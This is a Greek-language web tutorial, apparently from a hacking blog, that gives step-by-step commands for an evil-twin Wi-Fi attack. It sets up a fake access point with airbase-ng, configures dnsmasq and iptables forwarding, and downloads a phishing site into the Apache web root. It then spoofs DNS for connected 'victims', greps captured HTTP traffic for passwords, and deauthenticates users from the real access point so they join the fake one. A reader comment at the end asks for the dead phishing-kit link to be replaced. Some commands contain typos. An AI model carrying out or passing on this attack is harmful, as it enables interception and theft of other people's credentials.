Η ασύρματη δικτύωση είναι ένα πολύπλοκο θέμα. Αμέτρητα πρότυπα, πρωτόκολλα και υλοποιήσεις. Δεν είναι ασυνήθιστο για τους διαχειριστές να αντιμετωπίζουν προβλήματα διαμόρφωσης που απαιτούν εξελιγμένους μηχανισμούς αντιμετώπισης προβλημάτων και ανάλυσης.

Απαιτούμενα προγράμματα

- dnsmasq ( apt-get εγκατάσταση dnsmasq )

- aireplay-ng

- airbase-ng

- mysql

- ροή tcp

- iptables



Βήμα 1 – Βεβαιωθείτε ότι η ασύρματη κάρτα σας πρέπει να είναι σε monitor mode και πρέπει να υποστηρίζει τη promiscuous λειτουργία και το packet injection. Για να ελέγξετε το όνομα της ασύρματης διεπαφής σας, πληκτρολογήστε την εντολή “iwconfig” όπως φαίνεται παρακάτω.

Στην περίπτωσή μας, το wlan0 είναι το όνομα της ασύρματης διεπαφής μας.



Βήμα 2 – Βάλτε την ασύρματη κάρτα σας σε λειτουργία monitor mode πληκτρολογώντας την εντολή “airmon-ng start wlan0“.

Στην περίπτωσή μας, το wla0mon είναι το νέο όνομα της διεπαφής μας.

Το packet sniffing σε ασύρματα δίκτυα έχει μοναδικές προκλήσεις που διαφέρουν από τις προκλήσεις του capturing traffic σε ενσύρματα δίκτυα. Ευτυχώς, πολλές ασύρματες κάρτες δικτύου υποστηρίζουν τη δυνατότητα λήψης της ασύρματης κίνησης χωρίς να χρειάζεται να συνδεθείτε σε δίκτυο με τη λειτουργία monitor mode.

Αξιοποιώντας τα διαθέσιμα εργαλεία και προγράμματα οδήγησης για συστήματα Windows και Linux, μπορείτε να χρησιμοποιήσετε μια τυπική ασύρματη κάρτα (Alfa) για να συλλάβετε την κίνηση στο ασύρματο δίκτυο πριν κάνετε ανάλυση.



Βήμα 3 – Τώρα πρέπει να δημιουργήσετε ένα ψεύτικο σημείο πρόσβασης με την ακόλουθη εντολή:

Εντολή: airbase-ng –id «Το όνομα του δικτύου» -c 6 -P -vv wlan0mon

Στο οποίο,

- –Essid: Όνομα του ασύρματου AP. (Για στοχευμένες επιθέσεις, αυτό το όνομα θα πρέπει να είναι το ίδιο με το AP του στόχου σας)

- -c: ένας αριθμός καναλιού στον οποίο λειτουργεί ο AP στόχος, τον οποίο μπορείτε εύκολα να τον ελέγξετε μέσω του βοηθητικού προγράμματος airodump-ng

- -vv: ενεργοποιημένη verbose mode που εκτυπώνει όλες τις πιθανές πληροφορίες στο τερματικό σας

- wla0mon: όνομα διεπαφής λειτουργίας οθόνης

Η παραπάνω εντολή θα δημιουργήσει μια νέα διεπαφή που ονομάζεται at0 η οποία χρησιμοποιείται περαιτέρω για τη διαχείριση του δικτύου στον αριθμό καναλιού 6.



Βήμα 4 – Τώρα πρέπει να ορίσετε τους πίνακες δρομολόγησης και τις πληροφορίες της κυκλοφορίας για το AP με τη βοήθεια του αρχείου dnsmasq.conf.

Δημιουργήστε ένα νέο αρχείο dnsmasq.conf και επικολλήστε τον ακόλουθο κώδικα σε αυτό:

interface = at0

dhcp-range = 192.168.1.2,192.168.1.30,255.255.255.0,12h

dhcp-option = 3,192.168.1.1

dhcp-option = 6,192.168.1.1

server = 8.8.8.8

log-queries

log-dhcp

listen-address = 127.0 .0.1

Σημειώστε αυτές τις παραμέτρους στις παραπάνω οδηγίες.

- interface=: Πρέπει να είναι η διεπαφή στην οποία φιλοξενείται το Σημείο πρόσβασης, δηλ. at0

- dhcp-range =: Εύρος IP για πελάτες δικτύου. 12h είναι ο χρόνος μίσθωσης.

- dhcp-option = 3: IP πύλης για τα δίκτυα.

- dhcp-option = 6: Διακομιστής DNS.

- listen-address: Δεσμεύστε DHCP σε τοπικό IP.



Βήμα 5 – Το επόμενο βήμα είναι να ξεκινήσετε την υπηρεσία dnsmasq πληκτρολογώντας την ακόλουθη εντολή:

Εντολή: sudo dnsmasq -C dsmasq.conf -d



Βήμα 6 – Αντιστοιχίστε την πύλη δικτύου και το netmask στη διεπαφή at0 και προσθέστε τον πίνακα δρομολόγησης όπως φαίνεται παρακάτω:

Εντολή: ifconfig at0 up 192.68.1.1 netmask 255.255.255.0

Εντολή: route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1



Βήμα 7 – Για να δώσετε πρόσβαση στο Διαδίκτυο στα θύματά σας, βεβαιωθείτε ότι έχετε διαμορφώσει τα iptables, όπου μόνο εσείς θα μπορείτε να συλλάβετε όλα τα δεδομένα και να εκτελέσετε διάφορες περαιτέρω επιθέσεις όπως MITM, DNS Spoofing, ARP Spoofing κ.λπ.

Εντολή: iptables –table nat –append POSTROUTING –out-interface eth0 -j MASQUERADE

Εντολή: iptables –append FORWARD –in-interface at0 -j ACCEPT

Μια σημαντική αδυναμία ασφάλειας στα δίκτυα IEEE 802.11 είναι η έλλειψη ασφαλούς κρυπτογράφησης του μηχανισμού ελέγχου για την κυκλοφορία στο ασύρματο δίκτυο.

Ενώ τα πιο σύγχρονα πρωτόκολλα κρυπτογράφησης όπως το TKIP ή το CCMP παρέχουν έναν ασφαλή έλεγχο του payload ενός framework δεδομένων, δεν εμποδίζει τουλάχιστον τη μερική ανάλυση ενός framework που μεταδίδεται από έναν εισβολέα με μια διεύθυνση MAC πλαστογραφημένης πηγής.

Αυτή η αδυναμία εκθέτει ένα ασύρματο δίκτυο σε διάφορες κατηγορίες επιθέσεων, συμπεριλαμβανομένων των επιθέσεων packet spoofing όπου ένας εισβολέας πλαστογραφεί έναν legitimate station στο δίκτυο.

Εδώ,

–Out-interface: είναι η διεπαφή που θα προωθήσει την κυκλοφορία στο at0 , δηλαδή eth0

–in-interface: είναι η διεπαφή στην οποία προωθείται η κίνηση, δηλαδή at0

Μην ξεχάσετε να ενεργοποιήσετε το IP Forwarding πληκτρολογώντας την ακόλουθη εντολή:

Εντολή: echo 1> /proc/sys/net/ipv4/ip_forward

![]()



Βήμα 8 – Τώρα το επόμενο βήμα είναι να κατεβάσετε iguru.zip το οποίο είναι μια ψεύτικη phishing ιστοσελίδα, η οποία θα πρέπει να φορτώσετε σε έναν κατάλογο Apache web server, δηλαδή στο / var / www / html κατάλογο.

Μεταβείτε στον κατάλογο / var / www / html και πληκτρολογήστε την ακόλουθη εντολή για να κατεβάσετε το παραπάνω αρχείο zip.

Εντολή: cd / var / www / html

Εντολή: wget http://iguru.gr/wp-content/uploads/2018/07/iguru.zip

Εντολή: unzip iguru.zip



Βήμα 9 – Ξεκινήστε την υπηρεσία Apache πληκτρολογώντας “systemctl start apache2” και βεβαιωθείτε ότι ο διακομιστής Apache θα ξεκινήσει με επιτυχία, τον οποίο μπορείτε εύκολα να επιβεβαιώσετε πληκτρολογώντας “service apache2 status” όπως φαίνεται παρακάτω:



Για να διασφαλίσετε ότι ο ψεύτικος ιστότοπος ηλεκτρονικού ψαρέματος σας φιλοξενείται σωστά, μεταβείτε στο 192.168.1.1 που μοιάζει με αυτό:



Βήμα 10 – Αυτό είναι το τελευταίο βήμα όπου πρέπει να ξεκινήσετε την υπηρεσία dnsspoof στη διεπαφή at0 πληκτρολογώντας ” dnsspoof -i at0 ” που θα πλαστογραφήσει όλα τα ληφθέντα αιτήματα στον ιστότοπο για μέγιστο αποτέλεσμα.



Βήμα 11 – Ερχόμενος από την πλευρά του θύματος, όταν κάποιος συνδέσει το ψεύτικο AP, ο χρήστης θα έχει άμεση πρόσβαση στο Διαδίκτυο από το μηχάνημά σας και μόλις εισάγει οποιοδήποτε κωδικό πρόσβασης σε ιστότοπους που βασίζονται σε HTTP όπως το way2sms.com κ.λπ., το αίτημα δεδομένων POST μπορεί εύκολα να φανεί με τη βοήθεια του tcpflow .

Εντολή: sudo tcpflow -i any -C -g port 80 | grep -i “password”

Ή μπορείτε επίσης να χρησιμοποιήσετε το Wireshark, το οποίο είναι ένα από τα πιο δημοφιλή εργαλεία ανάλυσης πακέτων.

Επιπλέον, μπορείτε επίσης να διώξετε όλους τους χρήστες με τη βοήθεια του aireplay-ng , ώστε περισσότεροι χρήστες να συνδεθούν με το ψεύτικο AP σας.

Για να διώξετε όλους τους χρήστες από το αληθινό AP, πληκτρολογήστε την ακόλουθη εντολή:

Εντολή: aireplay-ng -00 -a [BSSID AP] wlan0mon

item in http://iguru.gr/wp-content/uploads/2018/07/iguru.zip is no longer exist. can you please update the item ,please

thank you